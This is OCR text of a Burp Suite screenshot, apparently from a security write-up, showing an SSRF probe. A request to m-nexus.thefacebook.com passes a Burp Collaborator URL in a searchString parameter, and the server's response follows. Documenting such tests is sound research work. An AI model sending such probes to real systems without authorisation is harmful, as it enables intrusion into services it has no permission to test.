 Burp Project Intruder Repeater Window Logger++ Help
Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
Dashboard Target Proxy Intruder Repeater
1 2 ...
Send Cancel < > Target: https://m-nexus.thefacebook.com ?
Request Response
Raw Params Headers Hex Raw Headers Hex XML
GET
/servlet/taskProc?taskId=wikiScrapper&taskEnv=xml&taskContentType=js
on&searchString=http://jf29pjdyhjniyshfa5034qgqiho7cw.burpcollaborator
.net&shouldSuggest=false&publicDataSuggestionURL=&publicDataSearc
hURL=&publicDataPageURL= HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Set-Cookie: JSESSIONID=6043B28BBAC5CAAF2E3CB305A9C4779C;
Path=/; Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/xml;charset=UTF-8
Content-Length: 58
Date: Fri, 27 Dec 2019 13:07:55 GMT
Connection: close
<taskResponse statusCode="200">
[]
</taskResponse>
? < + > Type a search term 0 matches ? < + > Type a search term matches
HACK学习呀
Done 338 bytes | 819 millis